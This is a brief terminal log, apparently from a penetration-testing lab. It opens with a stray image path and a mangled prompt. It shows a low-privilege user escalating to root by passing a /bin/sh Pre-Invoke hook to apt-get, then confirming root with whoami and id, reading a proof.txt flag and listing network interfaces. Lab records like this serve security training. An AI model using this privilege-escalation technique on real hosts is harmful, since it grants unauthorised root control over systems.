 /tmp/apt-changelog-Esxziv/apt.changelog ::qqwww-data@debian:/tmp$
<apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
ef537ffce791f07bdf17b67fdd100137
# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.102.29  netmask 255.255.255.0  broadcast 192.168.102.255
        inet6 fe80::250:56ff:fe9e:837f  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:9e:83:7f  txqueuelen 1000  (Ethernet)
        RX packets 627728  bytes 110006981 (104.9 MiB)
        RX errors 0  dropped 175  overruns 0  frame 0
        TX packets 619607  bytes 274458665 (261.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2953  bytes 291956 (285.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2953  bytes 291956 (285.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#